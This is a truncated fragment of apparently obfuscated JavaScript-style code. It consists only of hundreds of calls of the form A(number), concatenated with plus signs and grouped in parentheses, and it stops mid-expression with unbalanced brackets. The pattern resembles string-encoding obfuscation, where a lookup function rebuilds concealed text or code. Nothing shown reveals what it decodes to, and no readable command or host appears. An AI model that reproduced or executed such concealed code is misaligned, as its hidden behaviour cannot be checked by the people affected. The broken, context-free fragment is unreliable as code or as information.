A(10589) + A(8293) + A(27980) + A(467) + A(7428) + A(30011) + A(2871) + A(9319) + A(28191) + A(26011) + A(36270) + A(34808) + A(9680) + A(2120) + A(7165) + A(33723) + A(16076) + A(5215) + A(18515) + A(35815) + A(21465) + A(1159) + A(18242) + A(7553) + A(28842) + A(38614) + A(27854) + A(3631) + A(29444) + A(23017) + A(13671) + A(32627) + A(21211) + A(37133) + A(18508) + A(14332) + A(28915) + A(20610) + A(16770) + A(25718) + A(19938) + A(5573) + A(11650) + A(31739) + A(32942) + A(23171) + A(7424) + A(21946) + A(26973) + A(30220) + A(21624) + A(15006) + A(37807) + A(31042) + A(30681) + A(14948) + A(7074) + A(33131) + A(11826) + A(6737) + A(25599) + A(604) + A(11887) + A(8982) + A(26009) + A(36805) + A(18190) + A(23253) + A(12075) + A(29702) + A(38217) + A(14009) + A(31100) + A(24138) + A(6170) + A(26692) + A(2979) + A(29882) + A(30664) + A(33108) + A(16638) + A(32341) + A(19963) + A(25987) + A(6732) + A(20042) + A(10017) + A(3319)) + (A(14250) + A(30939) + A(10449) + A(20561) + A(16850) + A(34773) + A(35974) + A(34237) + A(4935) + A(10441) + A(5198) + A(29488) + A(23738) + A(9326) + A(6004) + A(36133) + A(22413) + A(12707) + A(28701) + A(19131) + A(629) + A(1468) + A(11704) + A(32005) + A(25105) + A(14483) + A(30066) + A(39424) + A(4021) + A(2058) + A(34285) + A(29105) + A(24167) + A(34541) + A(37238) + A(24154) + A(32067) + A(23269) + A(36137) + A(8165) + A(37100) + A(28770) + A(1937) + A(16281) + A(12729) + A(19681) + A(37015) + A(3098) + A(8967) + A(22389) + A(30723) + A(34825) + A(19656) + A(1335) + A(19724) + A(15854) + A(37668) + A(15656) + A(21744) + A(13228) + A(21116) + A(14266) + A(1620) + A(4795) + A(31109) + A(15288) + A(34971) + A(29078) + A(7926) + A(5232) + A(17330) + A(5432) + A(37842) + A(36123) + A(14664) + A(19189) + A(11574) + A(5040) + A(22909) + A(9957) + A(24320) + A(17683) + A(32302) + A(15338) + A(17085) + A(21765) + A(8082) + A(12770) + A(11263) + A(13168) + A(38640) + A(9713) + A(40022) + A(19106) + A(29398) + A(30185) + A(1981) + A(18952) + A(34982) + A(9152)) + (A(19147) + A(1143) + A(38634) + A(9742) + A(31262) + A(25217) + A(27597) + A(2661) + A(15009) + A(16356) + A(20148) + A(32749) + A(14349) + A(30969) + A(12261) + A(29652) + A(29593) + A(34469) + A(10647) + A(798) + A(16262) + A(13328) + A(35180) + A(6922) + A(26446) + A(28412) + A(32967) + A(33840) + A(21702) + A(18682) + A(21465) + A(1159) + A(18242) + A(7553) + A(28842) + A(38614) + A(27854) + A(3631) + A(29444) + A(23017) + A(13671) + A(32627) + A(21211) + A(37133) + A(18508) + A(14332) + A(28915) + A(20610) + A(16770) + A(25718) + A(11483) + A(35416) + A(26009) + A(36805) + A(18190) + A(23253) + A(12075) + A(29702) + A(38217) + A(14009) + A(31100) + A(24138) + A(6170) + A(26692) + A(2979) + A(29882) + A(30664) + A(33108) + A(16638) + A(32341) + A(19963) + A(25987) + A(1700) + A(10080) + A(1634) + A(19755) + A(25238) + A(31092) + A(1847) + A(15053) + A(7590) + A(3009) + A(16285) + A(628) + A(33266) + A(28544) + A(37269) + A(33507) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(22355) + A(16949) + A(39431) + A(19234) + A(19304) + A(26105)) + (A(24974) + A(7660) + A(1283) + A(27863) + A(7834) + A(26863) + A(39365) + A(6575) + A(39332) + A(22712) + A(1623) + A(1257) + A(23714) + A(30791) + A(13400) + A(4079) + A(33510) + A(12207) + A(35091) + A(12576) + A(30434) + A(5991) + A(22823) + A(10349) + A(27415) + A(24811) + A(8897) + A(3009) + A(16285) + A(628) + A(33266) + A(28544) + A(37269) + A(33507) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(31876) + A(32073) + A(31627) + A(38220) + A(26300) + A(29749) + A(37220) + A(11976) + A(18418) + A(27770) + A(39059) + A(34114) + A(18529) + A(21762) + A(30376) + A(19464) + A(8423) + A(21145) + A(32536) + A(28669) + A(15331) + A(31633) + A(24054) + A(29867) + A(39565) + A(39291) + A(29614) + A(5311) + A(24602) + A(28645) + A(24879) + A(10461) + A(21693) + A(17851) + A(23105) + A(7374) + A(13736) + A(17391) + A(11971) + A(24157) + A(11537) + A(8865) + A(30918) + A(34718) + A(20777) + A(4422) + A(5157) + A(24643) + A(18927) + A(16281) + A(12729) + A(19681) + A(37015) + A(3098) + A(9736) + A(37823) + A(14531) + A(26244) + A(34273) + A(2832)) + (A(30645) + A(27129) + A(34517) + A(17120) + A(18037) + A(22107) + A(37462) + A(30341) + A(30060) + A(12879) + A(6184) + A(37062) + A(12405) + A(34364) + A(31619) + A(36284) + A(18259) + A(21704) + A(27512) + A(21169) + A(4391) + A(18940) + A(17200) + A(38372) + A(13318) + A(26513) + A(13710) + A(35161) + A(24227) + A(2805) + A(32963) + A(28552) + A(25687) + A(2544) + A(28615) + A(37341) + A(38682) + A(16878) + A(33806) + A(30700) + A(15652) + A(10784) + A(13987) + A(25290) + A(929) + A(15845) + A(28130) + A(36895) + A(2859) + A(14484) + A(16032) + A(38389) + A(2530) + A(20310) + A(3727) + A(2206) + A(16443) + A(11578) + A(1169) + A(36446) + A(11033) + A(2845) + A(21938) + A(14285) + A(23036) + A(22573) + A(14903) + A(2477) + A(5889) + A(30832) + A(17039) + A(30252) + A(31961) + A(15263) + A(21555) + A(1518) + A(39511) + A(34785) + A(13747) + A(7742) + A(36854) + A(27022) + A(31056) + A(21692) + A(12358) + A(5986) + A(5524) + A(22751) + A(29825) + A(33773) + A(22282) + A(13043) + A(19167) + A(32028) + A(17311) + A(23360) + A(26139) + A(18239) + A(3427) + A(16979)) + (A(16951) + A(14106) + A(14256) + A(6875) + A(10230) + A(38273) + A(11152) + A(7206) + A(10940) + A(11218) + A(34068) + A(35461) + A(28628) + A(11517) + A(519) + A(730) + A(5491) + A(38241) + A(33933) + A(15434) + A(15873) + A(16085) + A(12497) + A(22047) + A(31257) + A(14929) + A(36438) + A(24233) + A(36063) + A(2302) + A(32434) + A(15335) + A(25976) + A(38245) + A(35170) + A(11886) + A(37339) + A(32831) + A(36449) + A(29503) + A(26336) + A(32450) + A(10356) + A(36315) + A(29059) + A(32253) + A(28041) + A(4297) + A(33452) + A(9049) + A(32273) + A(25339) + A(24399) + A(37974) + A(19640) + A(36386) + A(9480) + A(6963) + A(23012) + A(32027) + A(22001) + A(8430) + A(8793) + A(3748) + A(10901) + A(13751) + A(16689) + A(29692) + A(21465) + A(1159) + A(18242) + A(7553) + A(28842) + A(38614) + A(30258) + A(2705) + A(18727) + A(1632) + A(25420) + A(37083) + A(26529) + A(8322) + A(31040) + A(38319) + A(15151) + A(31814) + A(18867) + A(18895) + A(3441) + A(15107) + A(39130) + A(38001) + A(866) + A(25618) + A(11245) + A(15279) + A(27933) + A(24840) + A(2903) + A(30429)) + (A(34708) + A(32451) + A(14459) + A(11132) + A(17880) + A(26365) + A(12060) + A(2312) + A(10499) + A(22088) + A(18484) + A(7743) + A(8039) + A(3911) + A(8082) + A(12770) + A(11263) + A(13168) + A(38640) + A(9713) + A(28890) + A(32892) + A(38879) + A(12393) + A(2241) + A(22146) + A(19501) + A(29912) + A(8939) + A(7789) + A(28514) + A(22172) + A(18743) + A(24831) + A(6924) + A(12868) + A(34814) + A(7278) + A(3765) + A(26936) + A(33466) + A(11802) + A(34452) + A(27558) + A(38095) + A(35502) + A(33396) + A(25459) + A(14779) + A(20989) + A(33808) + A(32944) + A(19033) + A(17308) + A(3562) + A(577) + A(29476) + A(2006) + A(26449) + A(36260) + A(11791) + A(2426) + A(16443) + A(11578) + A(1169) + A(36446) + A(11033) + A(2845) + A(21938) + A(14285) + A(23036) + A(22573) + A(14903) + A(2477) + A(5889) + A(30832) + A(17039) + A(30252) + A(31961) + A(15263) + A(21555) + A(12091) + A(38296) + A(2846) + A(29824) + A(35401) + A(15203) + A(16290) + A(36848) + A(39749) + A(38815) + A(23919) + A(9100) + A(20663) + A(8341) + A(21973) + A(39178) + A(27640) + A(18505) + A(36536)) + (A(30324) + A(31587) + A(32278) + A(39920) + A(33597) + A(3740) + A(15762) + A(38746) + A(10051) + A(21384) + A(2324) + A(24670) + A(7584) + A(27777) + A(28334) + A(36570) + A(8764) + A(39135) + A(39434) + A(14167) + A(24420) + A(2773) + A(21423) + A(38789) + A(20581) + A(25661) + A(25287) + A(3290) + A(15691) + A(35657) + A(12270) + A(34493) + A(19220) + A(26146) + A(10012) + A(26528) + A(30090) + A(15478) + A(25502) + A(3003) + A(9820) + A(34714) + A(12670) + A(3401) + A(12584) + A(31938) + A(35345) + A(11356) + A(23540) + A(663) + A(38521) + A(6256) + A(17249) + A(14931) + A(26111) + A(5981) + A(10095) + A(8012) + A(26553) + A(27443) + A(31030) + A(14417) + A(28365) + A(5290) + A(11936) + A(36012) + A(17324) + A(6918) + A(19429) + A(29424) + A(20812) + A(27842) + A(33439) + A(10573) + A(24922) + A(8277) + A(20115) + A(24430) + A(5150) + A(10193) + A(33896) + A(7948) + A(7834) + A(26863) + A(39365) + A(6575) + A(39332) + A(22712) + A(1623) + A(1257) + A(23714) + A(30791) + A(13400) + A(4079) + A(33510) + A(29379) + A(18971) + A(14098) + A(14765) + A(13444)) + (A(23865) + A(21004) + A(35242) + A(1685) + A(24859) + A(26222) + A(11799) + A(31251) + A(14865) + A(18236) + A(3475) + A(5017) + A(28196) + A(472) + A(32154) + A(4562) + A(11502) + A(30104) + A(34029) + A(14781) + A(17907) + A(8115) + A(37736) + A(13470) + A(11771) + A(13951) + A(26559) + A(13175) + A(26698) + A(34317) + A(28782) + A(15525) + A(21342) + A(3614) + A(6849) + A(10772) + A(22168) + A(8859) + A(27193) + A(4566) + A(25749) + A(33918) + A(2334) + A(33397) + A(13166) + A(34044) + A(1327) + A(18551) + A(9492) + A(23994) + A(8727) + A(17326) + A(32965) + A(36849) + A(3371) + A(39443) + A(21388) + A(32256) + A(37002) + A(34107) + A(27504) + A(30502) + A(39538) + A(22232) + A(37932) + A(18706) + A(25122) + A(33025) + A(23922) + A(13191) + A(33785) + A(31384) + A(10030) + A(32392) + A(21581) + A(32987) + A(29225) + A(35112) + A(3779) + A(16393) + A(11114) + A(28113) + A(15059) + A(8401) + A(27092) + A(21642) + A(23505) + A(23640) + A(19551) + A(13150) + A(19648) + A(24396) + A(39534) + A(34832) + A(29633) + A(19884) + A(4348) + A(1698) + A(5405) + A(17837)) + (A(20358) + A(19452) + A(38192) + A(37073) + A(21398) + A(7519) + A(16322) + A(5276) + A(27090) + A(30058) + A(11090) + A(38357) + A(34491) + A(39931) + A(13449) + A(37062) + A(12405) + A(34364) + A(31619) + A(36284) + A(35404) + A(21704) + A(27512) + A(21169) + A(4391) + A(18940) + A(17200) + A(38372) + A(13318) + A(26513) + A(13710) + A(35161) + A(24227) + A(2805) + A(32963) + A(25085) + A(16715) + A(34049) + A(18006) + A(2826) + A(12191) + A(36119) + A(12562) + A(10843) + A(20124) + A(20325) + A(8166) + A(31752) + A(32901) + A(34459) + A(33605) + A(29153) + A(2761) + A(2254) + A(35398) + A(4037) + A(39306) + A(11320) + A(28807) + A(31615) + A(2497) + A(9942) + A(17860) + A(8884) + A(28584) + A(37818) + A(32420) + A(3009) + A(16285) + A(628) + A(33266) + A(28544) + A(37269) + A(33507) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(9024) + A(36214) + A(1882) + A(39378) + A(38204) + A(31951) + A(38502) + A(11831) + A(7208) + A(21227) + A(10421) + A(865) + A(20942) + A(31064) + A(911) + A(15547) + A(8464) + A(21828) + A(20329) + A(4183)) + (A(33246) + A(15564) + A(31811) + A(18982) + A(33982) + A(18601) + A(11658) + A(36781) + A(31271) + A(11074) + A(4286) + A(15635) + A(5717) + A(11631) + A(4954) + A(11385) + A(12503) + A(19006) + A(11195) + A(33173) + A(30946) + A(26725) + A(5160) + A(23811) + A(38777) + A(26384) + A(24417) + A(13827) + A(28750) + A(24137) + A(17607) + A(10938) + A(7713) + A(37840) + A(1301) + A(11151) + A(14957) + A(15322) + A(30581) + A(30217) + A(15039) + A(10746) + A(21231) + A(31705) + A(10206) + A(5173) + A(18929) + A(31707) + A(39326) + A(5146) + A(36910) + A(20143) + A(17427) + A(15801) + A(5572) + A(40050) + A(25691) + A(19614) + A(39011) + A(25203) + A(15876) + A(16652) + A(7797) + A(5499) + A(14559) + A(808) + A(34149) + A(26725) + A(31479) + A(37487) + A(18175) + A(29789) + A(34447) + A(33505) + A(39252) + A(17752) + A(24977) + A(38954) + A(12300) + A(7065) + A(26163) + A(11193) + A(5982) + A(24861) + A(13220) + A(10340) + A(6485) + A(27095) + A(2568) + A(8026) + A(3826) + A(25421) + A(22437) + A(5883) + A(20462) + A(21655) + A(13514) + A(29921) + A(7861) + A(13841)) + (A(12487) + A(18161) + A(9917) + A(34011) + A(35821) + A(15903) + A(4871) + A(22401) + A(2896) + A(18240) + A(7400) + A(3858) + A(34540) + A(5657) + A(25810) + A(33008) + A(39505) + A(5602) + A(30425) + A(14470) + A(22837) + A(20982) + A(14785) + A(35598) + A(31001) + A(802) + A(16679) + A(12906) + A(28647) + A(32248) + A(23836) + A(19683) + A(12980) + A(13647) + A(23254) + A(24789) + A(21025) + A(2631) + A(9186) + A(1060) + A(14190) + A(11892) + A(33163) + A(5320) + A(21959) + A(5029) + A(3994) + A(37665) + A(28611) + A(3563) + A(31089) + A(20104) + A(16245) + A(5752) + A(2313) + A(16282) + A(33646) + A(9549) + A(13223) + A(6417) + A(33503) + A(14551) + A(12069) + A(19695) + A(36537) + A(8229) + A(3090) + A(25619) + A(8383) + A(31292) + A(22462) + A(14983) + A(2958) + A(28274) + A(19156) + A(26972) + A(4816) + A(38173) + A(27563) + A(38382) + A(527) + A(26422) + A(32439) + A(28096) + A(32762) + A(11871) + A(38064) + A(34082) + A(29976) + A(35252) + A(19171) + A(30707) + A(21503) + A(30231) + A(4274) + A(13813) + A(3255) + A(493) + A(14295) + A(15008)) + (A(30246) + A(14813) + A(11424) + A(19291) + A(19819) + A(38451) + A(26791) + A(492) + A(3303) + A(5469) + A(35190) + A(32100) + A(15294) + A(30256) + A(22735) + A(16110) + A(5809) + A(32522) + A(11855) + A(25203) + A(15876) + A(16652) + A(7797) + A(5499) + A(14559) + A(808) + A(34149) + A(26725) + A(31479) + A(37487) + A(18175) + A(29789) + A(34447) + A(8936) + A(2683) + A(33852) + A(39249) + A(4640) + A(25799) + A(1542) + A(19996) + A(17388) + A(27287) + A(7663) + A(18041) + A(15853) + A(8898) + A(24491) + A(39290) + A(10048) + A(36777) + A(2072) + A(34048) + A(29775) + A(6433) + A(21001) + A(21511) + A(27769) + A(8642) + A(39988) + A(36566) + A(4095) + A(24481) + A(35810) + A(23390) + A(3248) + A(29210) + A(24959) + A(31828) + A(30456) + A(34042) + A(35149) + A(8311) + A(17395) + A(12632) + A(21138) + A(17871) + A(34456) + A(17845) + A(29789) + A(34447) + A(8936) + A(19913) + A(34372) + A(18362) + A(25433) + A(20436) + A(25214) + A(26612) + A(27511) + A(33252) + A(25922) + A(26942) + A(4664) + A(15188) + A(16661) + A(11422) + A(22619) + A(14519) + A(9374)) + (A(21048) + A(7323) + A(2505) + A(9874) + A(32617) + A(23397) + A(36429) + A(35106) + A(4344) + A(40038) + A(15523) + A(33570) + A(13196) + A(24791) + A(18001) + A(10368) + A(3180) + A(25330) + A(1202) + A(28501) + A(39316) + A(25124) + A(29544) + A(32985) + A(6978) + A(21818) + A(11346) + A(10555) + A(27337) + A(12187) + A(10237) + A(10235) + A(36571) + A(29263) + A(16628) + A(9892) + A(28444) + A(3135) + A(818) + A(10122) + A(22156) + A(34691) + A(10239) + A(12131) + A(3530) + A(2122) + A(20470) + A(19349) + A(39756) + A(15882) + A(11244) + A(30962) + A(17369) + A(8498) + A(12279) + A(34224) + A(15060) + A(16800) + A(24480) + A(6990) + A(20638) + A(35233) + A(8370) + A(35602) + A(36432) + A(4585) + A(18184) + A(25794) + A(9994) + A(9576) + A(22800) + A(18594) + A(996) + A(1946) + A(36604) + A(4725) + A(26750) + A(26481) + A(18715) + A(6892) + A(25837) + A(13041) + A(17607) + A(10938) + A(7713) + A(39959) + A(34122) + A(39106) + A(8508) + A(36300) + A(39180) + A(26826) + A(27706) + A(13647) + A(23254) + A(24789) + A(21025) + A(18621) + A(14413) + A(10219)) + (A(10680) + A(19594) + A(35685) + A(6758) + A(38957) + A(28866) + A(37423) + A(11939) + A(30138) + A(3662) + A(35356) + A(21318) + A(29853) + A(26309) + A(27950) + A(14228) + A(14289) + A(12462) + A(7070) + A(31622) + A(18201) + A(24886) + A(10439) + A(12919) + A(16508) + A(26277) + A(19394) + A(34635) + A(11527) + A(13269) + A(8202) + A(37895) + A(29338) + A(12067) + A(35214) + A(4929) + A(36257) + A(4390) + A(38276) + A(12545) + A(18317) + A(20282) + A(32333) + A(3608) + A(6637) + A(22197) + A(25660) + A(1533) + A(9542) + A(31568) + A(36903) + A(25613) + A(460) + A(20083) + A(27737) + A(14520) + A(481) + A(1334) + A(25369) + A(39663) + A(6786) + A(6426) + A(26874) + A(26516) + A(21249) + A(2726) + A(1067) + A(23597) + A(1575) + A(14687) + A(25680) + A(29179) + A(26469) + A(37207) + A(6806) + A(473) + A(16224) + A(26707) + A(35960) + A(10268) + A(35145) + A(5083) + A(37375) + A(13702) + A(35067) + A(21152) + A(36464) + A(19936) + A(6597) + A(16209) + A(2470) + A(1738) + A(14339) + A(10032) + A(26911) + A(35177) + A(19231) + A(11948) + A(7676) + A(39837)) + (A(2985) + A(37162) + A(20041) + A(35116) + A(24096) + A(10837) + A(7964) + A(28040) + A(12370) + A(14254) + A(9831) + A(28606) + A(3795) + A(21055) + A(9356) + A(6228) + A(9424) + A(20822) + A(29054) + A(17282) + A(15924) + A(32980) + A(1759) + A(11448) + A(21677) + A(18066) + A(8563) + A(21636) + A(24982) + A(7215) + A(28598) + A(1270) + A(26032) + A(12621) + A(26416) + A(4016) + A(22386) + A(3652) + A(18939) + A(11369) + A(34298) + A(26479) + A(20831) + A(32175) + A(31153) + A(23844) + A(28424) + A(4298) + A(18417) + A(11376) + A(7953) + A(2468) + A(26399) + A(37658) + A(22980) + A(39168) + A(12405) + A(34364) + A(31619) + A(35071) + A(3138) + A(21704) + A(27512) + A(25748) + A(1543) + A(28360) + A(2062) + A(6539) + A(33053) + A(1525) + A(32536) + A(28669) + A(15331) + A(31633) + A(24054) + A(35348) + A(476) + A(1077) + A(16218) + A(33833) + A(11057) + A(4521) + A(17673) + A(37661) + A(31280) + A(33079) + A(17382) + A(23739) + A(15753) + A(31064) + A(911) + A(15547) + A(8464) + A(29155) + A(11868) + A(19807) + A(4735) + A(23910) + A(32585) + A(3064)) + (A(37534) + A(27310) + A(28631) + A(9813) + A(29824) + A(35401) + A(15203) + A(16290) + A(36848) + A(39749) + A(23133) + A(23919) + A(31868) + A(11218) + A(34068) + A(35461) + A(28628) + A(39274) + A(3268) + A(6922) + A(26446) + A(28412) + A(32967) + A(33840) + A(15282) + A(28703) + A(28748) + A(18062) + A(29161) + A(14654) + A(37634) + A(29219) + A(24204) + A(39658) + A(28541) + A(8316) + A(9926) + A(29302) + A(3679) + A(21674) + A(21870) + A(13590) + A(24851) + A(6918) + A(19429) + A(29424) + A(20812) + A(27842) + A(36768) + A(20218) + A(6002) + A(37849) + A(29824) + A(35401) + A(15203) + A(16290) + A(36848) + A(39749) + A(23133) + A(23919) + A(31868) + A(11218) + A(34068) + A(35461) + A(28628) + A(39274) + A(3268) + A(6922) + A(26446) + A(28412) + A(32967) + A(33840) + A(15282) + A(28703) + A(18923) + A(11426) + A(8033) + A(2537) + A(27596) + A(14665) + A(14247) + A(33825) + A(36534) + A(25941) + A(37710) + A(6614) + A(2536) + A(638) + A(859) + A(23848) + A(38800) + A(14262) + A(9683) + A(11815) + A(14661) + A(39665) + A(28411) + A(35550) + A(21205) + A(38759)) + (A(16806) + A(15625) + A(29533) + A(12088) + A(17141) + A(22076) + A(9873) + A(30220) + A(12818) + A(11069) + A(5236) + A(1122) + A(13358) + A(35314) + A(31686) + A(14743) + A(37043) + A(3783) + A(10529) + A(29110) + A(28087) + A(24543) + A(32016) + A(16946) + A(5533) + A(25144) + A(19491) + A(15593) + A(33790) + A(31221) + A(34738) + A(22268) + A(16857) + A(18075) + A(24297) + A(25093) + A(6251) + A(22027) + A(27108) + A(25322) + A(33126) + A(2798) + A(17584) + A(30273) + A(36913) + A(28043) + A(6350) + A(21760) + A(1784) + A(4417) + A(18646) + A(19764) + A(30244) + A(35959) + A(10466) + A(38290) + A(8495) + A(18592) + A(21289) + A(20457) + A(31716) + A(30026) + A(3342) + A(32026) + A(13130) + A(26649) + A(3789) + A(6933) + A(36494) + A(34882) + A(10128) + A(24169) + A(2753) + A(9405) + A(26062) + A(16849) + A(28124) + A(19662) + A(34111) + A(16542) + A(2410) + A(28896) + A(27313) + A(6352) + A(27107) + A(18047) + A(36339) + A(35081) + A(27521) + A(19068) + A(39091) + A(21091) + A(14006) + A(19897) + A(37159) + A(2377) + A(31526) + A(19358) + A(15290) + A(6767)) + (A(4487) + A(37183) + A(17333) + A(11656) + A(9031) + A(28230) + A(6443) + A(36179) + A(27027) + A(4617) + A(20549) + A(19646) + A(19163) + A(21500) + A(907) + A(25103) + A(20097) + A(7527) + A(27984) + A(8394) + A(38230) + A(16917) + A(14593) + A(24045) + A(32827) + A(6404) + A(9533) + A(37644) + A(3686) + A(14445) + A(1163) + A(6650) + A(8493) + A(12404) + A(25305) + A(25270) + A(8447) + A(6839) + A(11276) + A(29324) + A(13351) + A(6874) + A(13490) + A(13254) + A(31998) + A(20806) + A(22158) + A(16674) + A(16377) + A(3367) + A(845) + A(21287) + A(3460) + A(9025) + A(16140) + A(18883) + A(29020) + A(36076) + A(6017) + A(34460) + A(21313) + A(29443) + A(35175) + A(35852) + A(36798) + A(2046) + A(8009) + A(37915) + A(18050) + A(28145) + A(21662) + A(9436) + A(9283) + A(22878) + A(36876) + A(28712) + A(3802) + A(12085) + A(2259) + A(19727) + A(20277) + A(5815) + A(6070) + A(14499) + A(16240) + A(7943) + A(17814) + A(37319) + A(16287) + A(6139) + A(11618) + A(29767) + A(7873) + A(35148) + A(28513) + A(27151) + A(10999) + A(39674) + A(20441) + A(6190)) + (A(13005) + A(23872) + A(3548) + A(40045) + A(10848) + A(30497) + A(25008) + A(9821) + A(21578) + A(5522) + A(34915) + A(7053) + A(22432) + A(27674) + A(672) + A(22861) + A(14401) + A(3069) + A(442) + A(38612) + A(31711) + A(4643) + A(33214) + A(24213) + A(39882) + A(29595) + A(1069) + A(29243) + A(26226) + A(2117) + A(27215) + A(24355) + A(19618) + A(37489) + A(28785) + A(37568) + A(38690) + A(25990) + A(7130) + A(8455) + A(892) + A(11606) + A(30562) + A(29549) + A(20571) + A(25831) + A(3204) + A(9390) + A(18876) + A(3309) + A(37068) + A(1928) + A(6778) + A(28974) + A(25060) + A(4530) + A(3587) + A(15679) + A(3167) + A(21002) + A(9173) + A(12290) + A(36686) + A(23258) + A(28815) + A(39399) + A(16660) + A(3159) + A(18768) + A(955) + A(6720) + A(26279) + A(11965) + A(23968) + A(30534) + A(37435) + A(16256) + A(18612) + A(29951) + A(18645) + A(5039) + A(1398) + A(36172) + A(25673) + A(2522) + A(18678) + A(10085) + A(33435) + A(13459) + A(36131) + A(9360) + A(11683) + A(30573) + A(15755) + A(30838) + A(6910) + A(32618) + A(1493) + A(38069) + A(19554)) + (A(12186) + A(14512) + A(24370) + A(34211) + A(19290) + A(19338) + A(39660) + A(28313) + A(24572) + A(38295) + A(22816) + A(3428) + A(34109) + A(38259) + A(26602) + A(10416) + A(36853) + A(25179) + A(3583) + A(36394) + A(15862) + A(6486) + A(37421) + A(28101) + A(37056) + A(14174) + A(35597) + A(7043) + A(29121) + A(13022) + A(19600) + A(29136) + A(36033) + A(9925) + A(24912) + A(31530) + A(1201) + A(1959) + A(9052) + A(19610) + A(39052) + A(13256) + A(6590) + A(12558) + A(11438) + A(34281) + A(16127) + A(39154) + A(981) + A(3755) + A(26753) + A(38331) + A(10488) + A(36071) + A(6e3) + A(5854) + A(4789) + A(32153) + A(20186) + A(2097) + A(24642) + A(24882) + A(21306) + A(15908) + A(9012) + A(2830) + A(10307) + A(22997) + A(25116) + A(3687) + A(21307) + A(18075) + A(24297) + A(25093) + A(6251) + A(22027) + A(27108) + A(25322) + A(33126) + A(2798) + A(39835) + A(7203) + A(11858) + A(16515) + A(31831) + A(36708) + A(25247) + A(9734) + A(12308) + A(16756) + A(38099) + A(6258) + A(12650) + A(23635) + A(14149) + A(25259) + A(26492) + A(28556) + A(29509) + A(18137)) + (A(30223) + A(19473) + A(16784) + A(34423) + A(25299) + A(14222) + A(1724) + A(32127) + A(9899) + A(24852) + A(18434) + A(29434) + A(19389) + A(32826) + A(13894) + A(16097) + A(6318) + A(32291) + A(35926) + A(29265) + A(3568) + A(36291) + A(24158) + A(14121) + A(33497) + A(39955) + A(10630) + A(37866) + A(38798) + A(21774) + A(22624) + A(15760) + A(28117) + A(22313) + A(39869) + A(29991) + A(16190) + A(27605) + A(28804) + A(12478) + A(3683) + A(9991) + A(8941) + A(22410) + A(2259) + A(19727) + A(20277) + A(5815) + A(6070) + A(14499) + A(16240) + A(7943) + A(17814) + A(37319) + A(16287) + A(6139) + A(11618) + A(29767) + A(6841) + A(35148) + A(28513) + A(27151) + A(10999) + A(39674) + A(20441) + A(1058) + A(34386) + A(39323) + A(5880) + A(12756) + A(11086) + A(39809) + A(28616) + A(19490) + A(23879) + A(7403) + A(35099) + A(35173) + A(3445) + A(34251) + A(18483) + A(32632) + A(31094) + A(26858) + A(18025) + A(33758) + A(35870) + A(11433) + A(26458) + A(8856) + A(11077) + A(8439) + A(22725) + A(39154) + A(981) + A(3755) + A(26753) + A(38331) + A(10488) + A(36071)) + (A(6e3) + A(5854) + A(4789) + A(32153) + A(20186) + A(2097) + A(12520) + A(14715) + A(33757) + A(14100) + A(12723) + A(23769) + A(32197) + A(3077) + A(7242) + A(28940) + A(19750) + A(10797) + A(2788) + A(39616) + A(26986) + A(18777) + A(9659) + A(26083) + A(3663) + A(22303) + A(26293) + A(10007) + A(15788) + A(26323) + A(9718) + A(27922) + A(29404) + A(18247) + A(11159) + A(18588) + A(13466) + A(9144) + A(9799) + A(11565) + A(2913) + A(14172) + A(16064) + A(18885) + A(22531) + A(1048) + A(11133) + A(14078) + A(24234) + A(606) + A(32174) + A(25216) + A(32249) + A(2339) + A(3018) + A(7292) + A(17451) + A(2475) + A(17292) + A(32738) + A(7996) + A(16060) + A(20536) + A(39488) + A(2418) + A(33602) + A(1754) + A(9642) + A(2319) + A(28846) + A(40024) + A(3896) + A(557) + A(9006) + A(5541) + A(11699) + A(37899) + A(32525) + A(37994) + A(18859) + A(15091) + A(11884) + A(5985) + A(5826) + A(12104) + A(37828) + A(8338) + A(27968) + A(19701) + A(19520) + A(30778) + A(20288) + A(7324) + A(26949) + A(13886) + A(19115) + A(483) + A(3292) + A(26016) + A(9855)) + (A(31661) + A(2607) + A(26428) + A(23260) + A(32465) + A(15326) + A(28470) + A(29980) + A(23898) + A(32165) + A(3838) + A(19515) + A(23058) + A(26018) + A(781) + A(21958) + A(12815) + A(14706) + A(7158) + A(38079) + A(13762) + A(14601) + A(1987) + A(6384) + A(12122) + A(30403) + A(32223) + A(23221) + A(24040) + A(2990) + A(32883) + A(10611) + A(16887) + A(9039) + A(14754) + A(11312) + A(33134) + A(11992) + A(21931) + A(16169) + A(13763) + A(3538) + A(29070) + A(30411) + A(8587) + A(5421) + A(38175) + A(24651) + A(27925) + A(10202) + A(32374) + A(4310) + A(18114) + A(10250) + A(33562) + A(5667) + A(39171) + A(37152) + A(10773) + A(27023) + A(25481) + A(11801) + A(9098) + A(39573) + A(4403) + A(13636) + A(18807) + A(23451) + A(22039) + A(24385) + A(30368) + A(10963) + A(37390) + A(19408) + A(1678) + A(28758) + A(7102) + A(29434) + A(19389) + A(32826) + A(13894) + A(16097) + A(6318) + A(30070) + A(23446) + A(1497) + A(7383) + A(33399) + A(12234) + A(17740) + A(20355) + A(676) + A(4518) + A(10432) + A(37481) + A(2277) + A(2542) + A(5163) + A(13235) + A(37466)) + (A(20134) + A(9519) + A(21319) + A(14884) + A(2250) + A(21643) + A(29364) + A(9910) + A(3213) + A(11501) + A(15464) + A(3891) + A(20013) + A(22921) + A(8709) + A(8776) + A(19218) + A(13808) + A(30587) + A(35281) + A(19460) + A(14971) + A(34935) + A(6201) + A(5655) + A(19058) + A(39492) + A(24865) + A(32498) + A(11001) + A(20414) + A(8728) + A(18785) + A(13015) + A(27807) + A(2778) + A(21365) + A(35068) + A(37478) + A(19718) + A(12157) + A(7700) + A(6769) + A(21983) + A(23901) + A(22925) + A(11059) + A(26186) + A(18842) + A(36575) + A(9453) + A(7429) + A(35573) + A(18272) + A(3250) + A(27021) + A(18250) + A(3582) + A(38904) + A(27798) + A(5766) + A(5433) + A(28169) + A(14652) + A(22117) + A(23571) + A(29309) + A(4135) + A(30735) + A(32129) + A(2807) + A(17199) + A(3332) + A(36405) + A(10755) + A(15505) + A(16663) + A(33381) + A(1903) + A(4550) + A(1447) + A(35295) + A(15140) + A(23974) + A(9883) + A(28270) + A(9081) + A(11873) + A(11238) + A(39533) + A(6584) + A(16642) + A(25887) + A(15364) + A(2855) + A(32409) + A(30708) + A(9383) + A(21662) + A(9436)) + (A(9283) + A(22878) + A(36876) + A(28712) + A(22331) + A(9722) + A(26928) + A(9633) + A(38516) + A(36307) + 